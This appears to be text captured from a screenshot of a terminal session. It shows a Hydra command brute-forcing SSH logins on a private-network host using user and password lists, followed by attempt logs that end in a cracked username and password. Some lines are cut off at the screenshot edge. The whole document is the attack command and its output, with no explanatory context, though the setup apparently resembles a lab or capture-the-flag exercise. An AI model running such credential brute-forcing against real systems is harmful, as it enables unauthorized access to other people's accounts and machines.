 #hydra -L user.txt -P useful.txt ssh://192.168.124.35 -t 4 -V -u -e nsr
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
d ethics anyway).
-V -u -e nsr
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-12 02:27:58
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previo
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1310 login tries (l:5/p:262), ~328 tries per task
[DATA] attacking ssh://192.168.124.35:22/
[ATTEMPT] target 192.168.124.35 - login "admin" - pass "admin" - 1 of 1310 [child 0] (0/0)
[ATTEMPT] target 192.168.124.35 - login "superadmin" - pass "superadmin" - 2 of 1310 [child 1] (0/0)
[ATTEMPT] target 192.168.124.35 - login "jin" - pass "jin" - 3 of 1310 [child 2] (0/0)
[ATTEMPT] target 192.168.124.35 - login "valex" - pass "valex" - 4 of 1310 [child 3] (0/0)
[ATTEMPT] target 192.168.124.35 - login "" - pass "" - 5 of 1310 [child 0] (0/0)
[ATTEMPT] target 192.168.124.35 - login "admin" - pass "" - 6 of 1310 [child 3] (0/0)
[ATTEMPT] target 192.168.124.35 - login "superadmin" - pass "" - 7 of 1310 [child 1] (0/0)
[ATTEMPT] target 192.168.124.35 - login "jin" - pass "" - 8 of 1310 [child 0] (0/0)
[ATTEMPT] target 192.168.124.35 - login "valex" - pass "" - 9 of 1310 [child 1] (0/0)
[ATTEMPT] target 192.168.124.35 - login "" - pass "" - 10 of 1310 [child 2] (0/0)
[ATTEMPT] target 192.168.124.35 - login "admin" - pass "nimda" - 11 of 1310 [child 1] (0/0)
[ATTEMPT] target 192.168.124.35 - login "superadmin" - pass "nimdarepus" - 12 of 1310 [child 0] (0/0
[ATTEMPT] target 192.168.124.35 - login "jin" - pass "nij" - 13 of 1310 [child 2] (0/0)
[ATTEMPT] target 192.168.124.35 - login "valex" - pass "xelav" - 14 of 1310 [child 3] (0/0)
[22][ssh] host: 192.168.124.35   login: valex   password: xelav
[ATTEMPT] target 192.168.124.35 - login "" - pass "" - 15 of 1310 [child 3] (0/0)
[ATTEMPT] target 192.168.124.35 - login "admin" - pass "andres" - 16 of 1310 [child 3] (0/0)